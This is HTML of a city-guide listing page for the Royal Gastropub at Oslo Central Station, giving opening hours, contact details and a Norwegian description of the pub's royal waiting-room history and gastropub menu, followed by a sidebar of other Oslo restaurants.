<main class="x-layout x-layout-single" role="main"><article id="post-4066" class="post-4066 post type-post status-publish format-standard has-post-thumbnail hentry category-food-drink-oslo tag-listing location-oslo activity-food-drink"> <div class="x-div e60-e1 m1o-0 m1o-1 m1o-2 m1o-3"><div class="x-row e60-e2 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-q"><div class="x-row-inner"><div class="x-col e60-e3 m1o-13 m1o-14 m1o-15 m1o-16"><div class="x-text x-text-headline e60-e4 m1o-19 m1o-1a m1o-1b m1o-1c m1o-1d m1o-1e m1o-1f category-title"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary"><div class="dynamic-field title-heading">Oslo</div></h2>
</div></div></div><div class="cs-content x-global-block x-global-block-341 e60-e5"><div class="x-section e341-e1 m9h-0"><div class="x-row e341-e2 m9h-2 m9h-3 m9h-4"><div class="x-row-inner"><div class="x-col x-hide-lg x-hide-md x-hide-sm x-hide-xs e341-e3 m9h-6"><a class="x-anchor x-anchor-button e341-e4 m9h-8 m9h-9 m9h-a m9h-b menu-button" tabindex="0" href="/oslo/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a><a class="x-anchor x-anchor-button e341-e5 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e6 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e7 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a><a class="x-anchor x-anchor-button e341-e8 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a><a class="x-anchor x-anchor-button e341-e9 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a><a class="x-anchor x-anchor-button e341-e10 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a><a class="x-anchor x-anchor-button e341-e11 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a><a class="x-anchor x-anchor-button e341-e12 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a><a class="x-anchor x-anchor-button e341-e13 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div><div class="x-section e341-e14 m9h-0 m9h-1"><div class="x-row e341-e15 m9h-2 m9h-3 m9h-5"><div class="x-row-inner"><div class="x-col x-hide-xl e341-e16 m9h-6 m9h-7"><div class="x-anchor x-anchor-toggle has-graphic e341-e17 m9h-9 m9h-a m9h-d" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e341-e17" data-x-toggle-overlay="1" aria-controls="e341-e17-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Menu</span></div></div></div></div></div></div></div></div><style> .m9h-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m9h-1.x-section{background-color:rgba(0,0,0,0);}.m9h-2.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m9h-2 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((0rem / 2) + 1px) * -1);margin-right:calc(((0rem / 2) + 1px) * -1);margin-bottom:calc(((0rem / 2) + 1px) * -1);margin-left:calc(((0rem / 2) + 1px) * -1);}.m9h-2 > .x-row-inner > *{flex-grow:1;}.m9h-3{--gap:0rem;}.m9h-4 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-5 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-6.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;text-align:left;}.m9h-7.x-col{background-color:rgba(173,173,173,0);}.m9h-8.x-anchor {margin-top:0em;margin-right:1.2em;margin-bottom:0em;margin-left:0em;}.m9h-8.x-anchor .x-anchor-text-primary {font-size:1.1em;font-weight:inherit;}.m9h-9.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m9h-9.x-anchor .x-anchor-content {display:flex;justify-content:center;align-items:center;}.m9h-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m9h-a.x-anchor .x-anchor-content {flex-direction:row-reverse;}.m9h-b.x-anchor .x-anchor-text-primary {color:rgb(253,253,253);}.m9h-b.x-anchor:hover .x-anchor-text-primary,.m9h-b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-b.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.8);}.m9h-c.x-anchor .x-anchor-content {flex-direction:row;}.m9h-c.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m9h-c.x-anchor:hover .x-anchor-text-primary,.m9h-c.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-c.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m9h-d.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:500;text-transform:uppercase;color:white;}.m9h-d.x-anchor:hover .x-anchor-text-primary,.m9h-d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-graphic {margin-top:0px;margin-right:0px;margin-bottom:4px;margin-left:10px;}.m9h-d.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m9h-d.x-anchor:hover .x-graphic-icon,.m9h-d.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-toggle {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m9h-d.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m9h-d.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m9h-e{font-size:16px;transition-duration:500ms;}.m9h-e .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close{width:calc(1em * 2.5);height:calc(1em * 2.5);font-size:1.2em;color:rgb(0,0,0);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close:focus,.m9h-e .x-off-canvas-close:hover{color:rgba(0,0,0,0.92);}.m9h-e .x-off-canvas-content{width:80%;max-width:24em;padding-top:calc(1.2em * 2.5);padding-right:calc(1.2em * 2.5);padding-bottom:calc(1.2em * 2.5);padding-left:calc(1.2em * 2.5);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#4974b2;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}</style><style> </style><style>@media screen and (max-width:480px){.menu-button{font-size:12px !important}}@media screen and (min-width:481px) and (max-width:9999px){.menu-button{font-size:14px !important;}}</style></div></div></div></div><style>body{overflow-x:clip;}</style><div class="x-section e60-e6 m1o-1n m1o-1o m1o-1p" style="--tco-dc1o-0:url(https://cityguide.no/wp-content/uploads/royal-gastropub-interior.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-row x-container max width e60-e7 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-r"><div class="x-row-inner"><div class="x-col e60-e8 m1o-13 m1o-14 m1o-17"><hr class="x-line e60-e9 m1o-1t m1o-1u"/></div></div></div></div><div class="x-section e60-e10 m1o-1n m1o-1o m1o-1q m1o-1r"><div class="x-row e60-e11 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-s"><div class="x-row-inner"><div class="x-col e60-e12 m1o-13 m1o-14 m1o-16 m1o-17"><div class="x-text x-text-headline e60-e13 m1o-19 m1o-1b m1o-1c m1o-1f m1o-1g"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><div class="dynamic-field">
Food &amp; Drink</div></h1>
</div></div></div></div></div></div></div><div class="x-section e60-e14 m1o-1n m1o-1r m1o-1s"><div class="x-row x-container max width e60-e15 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-t"><div class="x-row-inner"><div class="x-col e60-e16 m1o-13 m1o-14 m1o-17"><div id="breadcrumbs" class="x-text x-content e60-e17 m1o-1w m1o-1x m1o-1y"></div></div></div></div><div class="x-row x-container max width e60-e18 m1o-a m1o-c m1o-d m1o-g m1o-i m1o-u"><div class="x-row-inner"><div class="x-col e60-e19 m1o-13 m1o-14 m1o-17 about-column"><div class="x-row e60-e20 m1o-a m1o-d m1o-e m1o-h m1o-j m1o-k m1o-l m1o-p m1o-v"><div class="x-row-inner"><div class="x-col e60-e21 m1o-13 m1o-14 m1o-17"><span class="x-image e60-e22 m1o-21" id="logo"><img src="https://cityguide.no/wp-content/uploads/logo-royal-gastropub.png" width="207" height="207" alt="Image" loading="lazy"></span><hr  class="x-gap" style="margin: 30px 0 0 0;"><div id="opening_hours" class="x-text x-content e60-e24 m1o-1x m1o-1y m1o-1z"><strong>Opening hours</strong></div><div class="x-row e60-e25 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-h m1o-p m1o-w"><div class="x-row-inner"><div class="x-col e60-e26 m1o-13 m1o-14 m1o-17"><div class="x-text x-content e60-e27 m1o-1x m1o-1y m1o-1z"><day c="m">Mon.:<br /></day>
<day c="t">Tue.:<br /></day>
<day c="w">Wed.:<br /></day>
<day c="th">Thur.:<br /></day>
<day c="f">Fri.:<br /></day>
<day c="s">Sat.:<br /></day>
<day c="su">Sun.:</day></div></div><div class="x-col e60-e28 m1o-13 m1o-14 m1o-17"><div class="x-text x-content e60-e29 m1o-1x m1o-1y m1o-1z"><p><time c="m">11 am - 11.30 pm<br /></time>
<time c="t">11 am - 11.30 pm<br /></time>
<time c="w">11 am - 11.30 pm<br /></time>
<time c="th">1 am - 12.30 am<br /></time>
<time c="f">1 am - 12.30 am<br /></time>
<time c="s">1 am - 12.30 am<br /></time>
<time c="su">12 - 11 pm</time></p></div></div></div></div><hr  class="x-gap" style="margin: 30px 0 0 0;"><hr class="x-line e60-e31 m1o-22"/><hr  class="x-gap" style="margin: 10px 0 0 0;"><a class="x-anchor x-anchor-button has-graphic e60-e33 m1o-23 m1o-24 m1o-25" tabindex="0" id="telephone_button" href="tel:+47 21 08 22 72"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf879;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">+47 21 08 22 72</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e38 m1o-23 m1o-24 m1o-25" tabindex="0" id="website_button" href="http://www.royalgastropub.no/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf57d;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Website</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e39 m1o-23 m1o-24 m1o-25" tabindex="0" id="map_button" href="https://www.google.com/maps/search/Jernbanetorget 1, 0154 Oslo/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf3c5;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Jernbanetorget 1, 0154 Oslo</span></div></div></a><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-content e60-e41 m1o-1x m1o-1z m1o-20"></div><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-text-headline e60-e43 m1o-19 m1o-1c m1o-1d m1o-1e m1o-1f m1o-1h m1o-1i m1o-1j"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Share this page</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><a class="x-anchor x-anchor-button has-graphic e60-e45 m1o-25 m1o-26 m1o-27" tabindex="0" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcityguide.no%2Foslo%2Ffood-drink-oslo%2Froyal-gastropub%2F&amp;t=Royal%20Gastropub&#039;, &#039;popupFacebook&#039;, &#039;width=650, height=400, resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0&#039;); return false;"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf09a;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e60-e46 m1o-24 m1o-25 m1o-26 m1o-28" tabindex="0" href="mailto:?subject=Royal%20Gastropub&amp;body=https%3A%2F%2Fcityguide.no%2Foslo%2Ffood-drink-oslo%2Froyal-gastropub%2F"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf064;"></i></span></div></a></div></div></div></div><div class="x-col e60-e47 m1o-13 m1o-14 m1o-17 text-column"><div class="x-text x-text-headline e60-e48 m1o-19 m1o-1c m1o-1d m1o-1e m1o-1f m1o-1h m1o-1j m1o-1k"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Royal Gastropub</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><div class="x-the-content entry-content"><p>Shuffleboard, deilig gastro-mat og et rikholdig utvalg av drikke.</p>
<p>I Kongens gamle venteværelse i Østbanehallen like ved Oslo S og Jernbanetorget, serverer vi deilige retter og et rikt utvalg av både lokalbrygget og utenlandsk øl.</p>
<p>Navnet vårt – Royal – kom nesten av seg selv. Lokalene vi holder til i fungerte nemlig som Kongens eget venteværelse i de dager da Hans Majestet i all hovedsak benyttet seg av tog for å besøke ulike deler av kongeriket. Den delen av puben som tidligere var venterom har fått det passende navnet «Kongerommet».</p>
<p>Vi er opptatt av å sikre autentisitet og skikkelig håndverk i alle ledd. Derfor blir blant annet hamburgerkjøttet egenhendig kvernet på pubens kjøkken for å sikre høyeste kvalitet. Vi serverer alt fra ulike salater til saftig entrecôte, samt mer klassiske pubretter som fish &#8216;n chips, burgere og ulike grove pølser.</p>
<p>Gastropub-mat<br />
Shuffleboard<br />
Stort utvalg av drikke fra fjern og nær<br />
Uteservering med 200 sitteplasser og utsikt mot Operaen<br />
Selskapslokale – «Kongerommet» kan bookes til lukkede selskaper for opp til 65 personer<br />
God plass til større grupper<br />
Gasspeiser og god stemning<br />
Stor bar (all bestilling og betaling skjer i baren)</p>
<p>Hva er gastropub-mat?<br />
Gastronomi er læren om finere kokekunst. Det inneholder ordene gastros (mage) og nomos (lære) fra det greske antikkens vokabular. Kunsten ligger ikke bare i å lage maten, men også i måten den serveres på eller hva den serveres med. Termen gastropub ble først brukt i London i 1991, med gastropuben The Eagle. Man ønsket seg et konsept som kombinerte god drikke med fantastisk mat, eller pub i kombinert med restaurant om du vil. På matfronten var man gjerne inspirert av britisk pubkultur, og derfor er gastromat ofte kjent som engelske tradisjonelle retter som shepherd&#8217;s pie, fish &amp; chips, bangers &amp; mash. I senere tid har man også inkludert populære internasjonale spesialiteter som hamburgere, chips, lasagne og chili con carne.</p>
<p>Vi har et bredt utvalg av retter for alle smaker!</p>
</div><hr class="x-line e60-e51 m1o-1u m1o-1v"/><div class="x-frame x-frame-map-google e60-e52 m1o-29" id="maps"><div class="x-frame-inner"><div class="x-map x-map-google" data-x-element-map-google="{&quot;lat&quot;:&quot;59.910689&quot;,&quot;lng&quot;:&quot;10.751171&quot;,&quot;drag&quot;:true,&quot;zoom&quot;:true,&quot;zoomLevel&quot;:12,&quot;styles&quot;:&quot;&quot;,&quot;mapId&quot;:&quot;DEMO_MAP_ID&quot;}" data-x-map-markers="[{&quot;lat&quot;:&quot;59.910689&quot;,&quot;lng&quot;:&quot;10.751171&quot;,&quot;content&quot;:&quot;&quot;,&quot;contentStart&quot;:&quot;closed&quot;}]"></div></div></div></div><div class="x-col e60-e54 m1o-13 m1o-14 m1o-17 listings-column"><div class="x-row e60-e55 m1o-a m1o-d m1o-e m1o-g m1o-h m1o-k m1o-l m1o-m m1o-p m1o-x"><div class="x-row-inner"><div class="x-col e60-e56 m1o-13 m1o-14 m1o-17"><div class="x-row e60-e57 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-n m1o-y"><div class="x-row-inner"><div class="x-col e60-e58 m1o-13 m1o-14 m1o-17"></div></div></div><div class="x-div e60-e77 m1o-0 m1o-1 m1o-3 sidebar-all"><div class="x-text x-text-headline e60-e78 m1o-19 m1o-1e m1o-1f m1o-1h m1o-1i m1o-1j m1o-1l"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary"><div class="dynamic-field under-name">Food &amp; Drink</div></h3>
</div></div></div><hr  class="x-gap" style="margin: 25px 0 0 0;"><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/ac-perchs-tehandel/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/perch-tehandel-te-pakke-blomster.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">AC Perchs Tehandel</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/alex-sushi/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/alexsushi-10.1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Alex Sushi</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/antica-salumeria/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/antica-salumeria-fasade.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Antica Salumeria</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/art-of-sushi/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/artofushi-04.1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Art of Sushi</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/arts-restaurant/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/arts-frontpage-01-scaled.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Arts Restaurant</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/asian-box/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/asian-box-image-top-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Asian Box</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/bar-babylon/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/babylon-bar-image-05-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Bar Babylon</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/barcia-bistro-bar/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/barciabistrobar-04.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Barcia Bistro Bar</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/barcode-street-food/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/barcode-streetfood-image-08.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Barcode Street Food</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/bella-bambina/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/bellabambina-02.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Bella Bambina</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/bondens-marked/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/bondens-marked-november-2017.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Bondens marked</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/brasserie-coucou/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/brasserie-coucou-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
